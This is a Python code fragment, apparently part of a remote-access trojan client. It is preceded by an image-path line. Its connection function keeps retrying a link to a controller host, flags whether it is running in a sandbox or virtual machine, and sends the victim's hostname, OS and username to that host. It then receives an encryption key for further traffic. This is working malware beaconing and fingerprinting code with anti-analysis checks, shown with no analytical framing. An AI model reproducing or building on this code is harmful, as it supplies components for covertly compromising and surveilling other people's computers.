 def connexion_serveur():
    global objSocket, objEncrypt
    while True:  # connexion à l'infinie
        try:
            objSocket = socket.socket()
            objSocket.connect((host, port))
        except socket.error:
            time.sleep(5)
        else:
            break

    arrUserInfo = [socket.gethostname()]
    strPlatform = f"{platform.system()} {platform.release()}"
    if detect_Sandbox():
        strPlatform += " (Sandboxie) "
    if detect_VM():
        strPlatform += " (Virtual Machine) "
    arrUserInfo.extend([strPlatform, os.environ["USERNAME"]])

    objSocket.send(json.dumps(arrUserInfo).encode())

    objEncrypt = Fernet(objSocket.recv(intBuff))